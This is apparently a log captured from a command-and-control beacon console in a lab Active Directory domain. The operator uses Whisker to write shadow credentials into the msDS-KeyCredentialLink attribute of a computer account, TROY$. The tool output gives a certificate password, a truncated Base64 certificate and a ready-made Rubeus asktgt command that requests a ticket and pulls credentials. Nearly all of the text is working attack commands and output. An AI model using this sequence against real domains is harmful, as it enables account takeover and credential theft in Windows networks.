 [09/04 22:40:24] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 22:40:24] [*] Tasked beacon to run .NET program: Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/04 22:40:24] [+] host called home, sent: 151352 bytes
[09/04 22:40:25] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password 8a94nWwcwJoKtnz3
[*] Searching for the target account
[*] Target user found: CN=TROY,CN=Computers,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 2a9183ad-c2fd-4f12-ab58-cdbf5ab748ec
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:TROY$
/certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAgymuwJ4Tm4/QICB9AEggTYOJYxWrc+8WzhkJG/yirjA10+BWQF0cTJsKs+BO/kNywh7eiW91ZzJM7esySjF0Z
/password:"8a94nWwcwJoKtnz3" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show